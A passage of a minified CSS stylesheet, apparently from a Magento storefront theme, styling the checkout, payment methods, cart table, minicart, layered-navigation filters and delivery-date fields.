.label>*:not(:only-child):not(:last-of-type){margin-right:5px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label .action-help{margin-left:auto;text-align:right}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method .payment-method-content{display:none}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{display:block;padding:0 20px 0 45px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*>*{margin:0 0 20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content .amazon-button-container__cell{display:inline-block;vertical-align:middle}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-content .actions-toolbar>.primary{float:left;padding-left:0}.amcheckout-step-container .amcheckout-summary-container{background:none}.amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#315499;color:#fff}.amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:#fff}.amcheckout-step-container .amcheckout-summary-container .amcheckout-content>.amcheckout-wrapper{padding:20px}.amcheckout-step-container .amcheckout-summary-container .items-in-cart{border-bottom:1px solid #d4d4d4;margin-bottom:20px}.amcheckout-step-container .amcheckout-summary-container .product-item .delete{background:url([data-uri]) center no-repeat;background-size:contain;border:0;bottom:0;box-sizing:border-box;height:15px;padding:0;position:absolute;right:0;width:10px;z-index:1}.amcheckout-step-container .amcheckout-summary-container .product-item .delete:hover{background:url([data-uri]) center no-repeat;background-size:contain}.amcheckout-step-container .amcheckout-summary-container .product-item .action.checkout{float:left;margin-bottom:10px}.amcheckout-step-container .amcheckout-summary-container .product-item .product{padding-bottom:15px}.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-image-container{border:1px solid #d4d4d4;margin:0}.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details{padding-left:100px}.amcheckout-step-container .amcheckout-summary-container .minicart-items .minicart-items-wrapper{padding:15px 0 0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-inner{align-items:center;display:flex;flex-wrap:wrap}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-inner .amcheckout-price-wrapper{flex-basis:100%;order:1;text-align:end}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-name-block{align-items:center;display:flex;flex:auto;flex-wrap:wrap;justify-content:space-between;margin:0 20px 10px 0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout{background:#f0f8ff;border:1px solid #1787e0;border-radius:2px;color:#1787e0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout:hover{background:#e6f3ff}.amcheckout-step-container .amcheckout-summary-container .product-item-details .options{padding-right:20px}.amcheckout-step-container .amcheckout-summary-container .product-item-name{margin:0}.amcheckout-step-container .amcheckout-summary-container .details-qty{align-items:center;display:flex;flex-wrap:wrap;margin:10px 0 0}.amcheckout-step-container .amcheckout-summary-container .details-qty .label{margin-right:10px}.amcheckout-step-container .amcheckout-summary-container .details-qty .qty{height:30px}.amcheckout-step-container .amcheckout-summary-container .subtotal{width:auto}.amcheckout-step-container .amcheckout-summary-container .field.configurable{width:50%}.amcheckout-step-container .amcheckout-summary-container .field.configurable:not(:last-of-type){margin-bottom:10px}.amcheckout-step-container .amcheckout-summary-container .table-totals{border:none;font-size:14px;width:100%}.amcheckout-step-container .amcheckout-summary-container .table-totals .grand .mark,.amcheckout-step-container .amcheckout-summary-container .table-totals .grand .amount{border-top:none}.amcheckout-step-container .amcheckout-summary-container .item-options .label{display:block;margin-bottom:10px}.amcheckout-step-container .amcheckout-additional-options{background:#f9f9f9;border:1px solid #f9f9f9;font-size:0;margin:0;padding:0 20px}.amcheckout-step-container .amcheckout-additional-options>*{font-size:14px}.amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{margin:20px 0}.amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes>*{margin-bottom:5px}.amcheckout-step-container .amcheckout-additional-options .checkout-agreement .action-show{text-align:left}.amcheckout-step-container .opc-payment-additional{padding:0 20px}.amcheckout-step-container .opc-payment-additional .payment-option-title,.amcheckout-step-container .opc-payment-additional .payment-option-content{padding-left:0;padding-right:0}.amcheckout-step-container .opc-payment-additional .label{display:block;margin-bottom:4px}.amcheckout-step-container .opc-payment-additional .form-discount .label{display:none}.amcheckout-step-container .amcheckout-trust-seal{font-size:9px;max-width:161px}.amcheckout-step-container .amcheckout-trust-seal .amcheckout-title{background:none;cursor:inherit;font-size:inherit;font-weight:400;padding:0}.amcheckout-main-container.-layout-2columns .amcheckout-column:not(:first-of-type){margin-top:40px}small.shopper-approved-footer{display:block;text-align:center}.std>#review_header{line-height:inherit}#review_header img{vertical-align:top}.product-reviews-summary span.ind_cnt{display:inline;padding-left:15px}.group-stars span.ind_cnt{text-align:left;width:auto;padding-left:8px;display:inline-block}.ln_overlay{background-color:#FFFFFF;height:300%;left:0;text-align:center;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0px;width:500%;z-index:555;display:none}.ln_overlay img{margin-top:300px;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.filter-options-content a{display:inline-block !important}.ln_overlay{background-color:#FFFFFF;height:100%;left:0;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}.ln_overlay img{top:40%;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.layered-filter-block-container .ln_tooltip{display:inline-block;vertical-align:middle;margin-left:5px}.filter-content .category-items{margin:0;padding-left:30px;list-style:none}.filter-content .icon-expand:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:bottom;display:inline-block;font-weight:bold;overflow:hidden;speak:none;text-align:center;padding-right:5px}.filter-content .active.icon-expand:after{content:'\e622'}.filter-content input[type="text"]:focus,.filter-content input[type="checkbox"]:focus,.filter-content input[type="radio"]:focus,.filter-content select:focus{outline:none !important;box-shadow:none !important}.filter-content .filter-options-item li a:hover{background:none !important;color:#006bb4}.filter-content .filter-options-item li a:hover span{color:#006bb4}.filter-content .filter-options-item .ui-slider-handle{height:15px !important;width:15px !important;background:#01007F;left:-2px;bottom:-3px}.filter-content #ln_slider_price{margin-bottom:5px}.mp-show-navigation{display:none}.amcheckout-delivery-date .field{float:left;box-sizing:border-box;padding-top:4px;width:100%}.amcheckout-delivery-date .field.comment{width:100%}.amcheckout-delivery-date .field.datepicker,.amcheckout-delivery-date .field.timepicker{display:flex;align-items:center;justify-content:space-between}.amcheckout-delivery-date .field.datepicker .control,.amcheckout-delivery-date .field.timepicker .control{flex:none;width:60%}.amcheckout-delivery-date .field.datepicker .control .ui-datepicker-trigger{margin-left:7px}.amcheckout-delivery-date .field .label{display:block;margin:12px 0}.amcheckout-delivery-date .clearer{clear:both}.amcheckout-delivery-date .field._required>.label:after{margin:0 0 0 5px;color:#e02b27;content:'*';font-size:1.2rem}.page-main .block.block-order-details .delivery{float:right;font-weight:600}.page-main .block.block-order-details .delivery .delivery-field{float:left;margin-left:12px}.product-table-price{overflow-x:auto;overflow-y:hidden}.product-table-price thead td{color:#fff;font-family:'Poppins';font-style:normal;font-weight:400;line-height:1.4;font-size:1.2rem;text-align:center;background:#7e807e}.product-table-price thead td.thead-row-hover{opacity:.8}.product-table-price tbody td{color:#8c8c8c;font-family:'Poppins';font-style:normal;font-weight:400;line-height:1.4;font-size:1.4rem;vertical-align:middle;cursor:pointer}.product-table-price tbody td:first-child{min-width:150px;text-align:right}.product-table-price tbody td.tbody-column-hover{background-color:#f0f0f0}.product-table-price tbody td.tbody-column-hover:hover{color:#fff;background-color:rgba(86,207,225,0.8)}.product-table-price tbody tr:hover{background-color:#f0f0f0}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:15px;width:auto}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal;padding-top:0}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:500;margin-top:-6px}.cart.table-wrapper .product-item-name a{font-size:15px;color:var(--thim-mgs-color-01)}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:14px;margin-bottom:10px;color:#2a2a2a;font-weight:400}.cart.table-wrapper .item-options dd{margin-left:0;color:#878787}.cart.table-wrapper .item-options dt:after{content:":"}.cart.table-wrapper .product-item-name+.item-options{margin-top:0}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container{overflow:hidden}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:center}.checkout-cart-index .page-main .cart-empty{text-align:center;font-size:15px;padding:24px 20px 12px;border:1px solid var(--thim-mgs-color-03, #ddd);border-radius:5px}.checkout-cart-index .page-main .cart-empty a{color:#56cfe1}.checkout-cart-index .page-main .cart-empty a:hover{text-decoration:underline}.checkout-cart-index .page-main .cart-empty p{margin-bottom:10px}.checkout-cart-index .page-main .cart.table-wrapper .col.qty .input-text{height:auto;width:50px;display:inline-block;padding:0;text-align:center;background-color:transparent;color:var(--thim-mgs-color-04)}.checkout-cart-index .page-main .cart.table-wrapper .items>.item .col.item{padding-left:25px}.checkout-cart-index .page-main .cart.table-wrapper .items>.item .col.item .product-item-photo{border-right:none;padding:0}.checkout-cart-index .page-main .cart.table-wrapper .items>.item .product-item-details .item-actions a+a{margin-left:8px}.checkout-cart-index .page-main .cart.table-wrapper .items>.item .product-item-details .action{padding:0;border:none;color:#8e8e8e}.checkout-cart-index .page-main .cart.table-wrapper table tbody tr td .control.qty{display:flex;align-items:center;height:40px;font-size:14px}.checkout-cart-index .page-main .cart.table-wrapper table tbody tr td .control.qty>span.minus{padding-left:15px}.checkout-cart-index .page-main .cart.table-wrapper table tbody tr td .control.qty>span.plus{padding-right:15px}.checkout-cart-index .page-main .cart.table-wrapper table tbody tr td .price{color:var(--thim-mgs-color-04);font-weight:400;font-size:14px}.checkout-cart-index .page-main .cart.table-wrapper table tbody tr td.subtotal .cart-price .price{color:var(--thim-mgs-color-04)}.checkout-cart-index .page-main .cart.table-wrapper table#shopping-cart-table .item-options .price:before{content:"(";display:inline-block}.checkout-cart-index .page-main .cart.table-wrapper table#shopping-cart-table .item-options .price:after{content:")";display:inline-block}.checkout-cart-index .page-main .cart.main.actions{margin-top:40px}.checkout-cart-index .page-main .cart.main.actions button,.checkout-cart-index .page-main .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .page-main .cart.main.actions .action-gift{float:right}.checkout-cart-index .page-main .cart.main.actions button+button,.checkout-cart-index .page-main .cart.main.actions .cart.table-wrapper .actions-toolbar>.action+.cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .page-main .cart.main.actions .action-gift+.action-gift{margin-right:15px}.checkout-cart-index .page-main .checkout-extra{position:relative;padding-left:250px;border:1px solid #efefef;margin-top:40px;background-color:var(--thim-mgs-color-06);min-height:200px}.checkout-cart-index .page-main .checkout-extra .block{margin-bottom:0 !important}.checkout-cart-index .page-main .checkout-extra .block:first-child>.title{border-top:1px solid #efefef}.checkout-cart-index .page-main .checkout-extra>.block>.title.active{color:#fff;background-color:#2a2a2a;border-color:#2a2a2a}.checkout-cart-index .page-main .checkout-extra>.block>.content.active{display:block !important}.checkout-cart-index .page-main .checkout-extra>.block>.title{position:absolute;left:0;font-size:13px;padding:12px 20px 9px;width:250px;top:38px;cursor:pointer;border-bottom:1px solid #efefef;color:#878787}.checkout-cart-index .page-main .checkout-extra>.block>.title strong{font-weight:400;font-size:13px}.checkout-cart-index .page-main .checkout-extra>.block+.block>.title{margin-top:45px}.checkout-cart-index .page-main .checkout-extra>.block>.content{padding:40px 30px;border-left:1px solid #f4f4f4;background-color:var(--thim-mgs-color-07);min-height:200px;display:none !important;position:relative}.checkout-cart-index .page-main .checkout-extra>.block>.content form legend.legend,.checkout-cart-index .page-main .checkout-extra>.block>.content form br{display:none}.checkout-cart-index .page-main .checkout-extra .block.shipping form .field.note{color:#555}.checkout-cart-index .page-main .checkout-extra .block.shipping form div.field{display:grid;grid-template-columns:30fr 70fr;align-items:center}.checkout-cart-index .page-main .checkout-extra .block.shipping form div.field label.label{margin:0}.checkout-cart-index .page-main .checkout-extra .block.shipping form+form{margin-top:30px}.checkout-cart-index .page-main .checkout-extra .block.shipping form#co-shipping-method-form fieldset.fieldset.rate{margin:0}.checkout-cart-index .page-main .checkout-extra .block.shipping form#co-shipping-method-form fieldset.fieldset.rate dt.item-title{font-weight:600;text-transform:uppercase;color:#000;font-size:14px;padding-bottom:5px}.checkout-cart-index .page-main .checkout-extra .block.shipping form#co-shipping-method-form fieldset.fieldset.rate dd.item-options{margin-left:0}.checkout-cart-index .page-main .checkout-extra .block.discount form#discount-coupon-form .actions-toolbar{margin-left:0;margin-top:15px}.checkout-cart-index .cart.main.actions button,.checkout-cart-index .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart.main.actions .action-gift{float:right}.checkout-cart-index .cart.main.actions button+button,.checkout-cart-index .cart.main.actions .cart.table-wrapper .actions-toolbar>.action+.cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart.main.actions .action-gift+.action-gift{margin-right:10px}.checkout-cart-index .cart-bottom .cart-totals{border:1px solid #eaeaea;margin-top:40px;padding-top:21px;position:relative}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals th,.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals-tax th{font-weight:500;color:var(--thim-mgs-color-01);padding:0 15px 15px;vertical-align:middle;font-size:14px;border:none;text-align:left}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals th span.label,.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals-tax th span.label{font-size:14px;color:#222}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals td,.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals-tax td{font-weight:500;color:var(--thim-mgs-color-01);padding:0 15px 15px;vertical-align:middle;font-size:14px;border:none;border-right:none;text-align:left}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals-tax th .label,.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals.shipping.excl th .label,.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals-tax th .value,.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals.shipping.excl th .value{font-weight:400;color:#646464;font-size:13px}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals-tax td span.price,.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals.shipping.excl td span.price{color:#969696;font-weight:400;font-size:13px}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.totals.sub td span.price{font-size:14px}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.grand.totals th{font-size:20px;border-top:1px solid #eaeaea;padding-top:15px}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.grand.totals td{font-size:20px;border-top:1px solid #eaeaea;padding-top:15px}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.grand.totals td strong{font-weight:400}.checkout-cart-index .cart-bottom .cart-totals table.data.table.totals tbody tr.grand.totals td strong span.price{font-size:20px}.checkout-cart-index .cart-summary{background:transparent;margin-top:30px;padding:0}.checkout-cart-index .cart-summary strong.summary.title{display:none}.checkout-cart-index .cart-summary .checkout-methods-items button.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .cart.table-wrapper .actions-toolbar>.action.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action-gift.action.primary.checkout{border:1px solid #2a2a2a;font-size:15px;text-transform:uppercase;font-weight:600;padding:0;letter-spacing:1px;border-radius:40px;height:50px;line-height:50px}.checkout-cart-index .cart-summary .checkout-methods-items button.action.primary.checkout:hover,.checkout-cart-index .cart-summary .checkout-methods-items .cart.table-wrapper .actions-toolbar>.action.action.primary.checkout:hover,.checkout-cart-index .cart-summary .checkout-methods-items .action-gift.action.primary.checkout:hover{background-color:#56cfe1;border-color:#56cfe1}.checkout-cart-index footer.page-footer{margin-top:70px}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:0;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%;font-size:14px;padding:0 35px;height:40px;border:2px solid #363636;background-color:#363636}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-content>.actions>.primary .action.primary:hover,.block-minicart .block-content>.actions>.primary .action.primary:focus,.block-minicart .block-content>.actions>.primary .action.primary:active{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap;cursor:pointer;text-decoration:none;position:relative}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-wrapper .block-content{padding:0 15px}@media screen and (max-width:767px){.minicart-wrapper .block-content{max-height:calc(100vh - 50px);overflow-x:hidden;overflow-y:auto;padding:0 20px}}@media screen and (min-width:768px){.minicart-wrapper .block-content .minicart-items-wrapper{max-height:calc(100vh - 300px);overflow-x:hidden;overflow-y:auto;padding:0;height:auto !important}}.minicart-wrapper .block-content .minicart-items-wrapper::-webkit-scrollbar{-webkit-appearance:none;width:5px}.minicart-wrapper .block-content .minicart-items-wrapper::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.5);border-radius:0}.minicart-wrapper .block-content>.subtotal{margin-top:15px;text-align:center;width:auto;padding:11px 0 7px;border-top:1px solid #ebebeb}.minicart-wrapper .block-content>.subtotal>*{display:inline-block}.minicart-wrapper .block-content>.subtotal>span.label{color:var(--thim-mgs-color-01);font-size:18px;letter-spacing:0.5px;font-weight:600;text-transform:uppercase}.minicart-wrapper .block-content>.subtotal .price-container .price{color:var(--thim-mgs-color-04);font-size:18px;font-weight:600}.minicart-wrapper .block-content .subtitle.empty{display:block;color:var(--thim-mgs-color-01);text-align:center;font-weight:400;padding-top:20px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding-top:20px}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:400}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:0;font-size:14px}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.minicart-items .product>.product-item-photo,.minicart-items 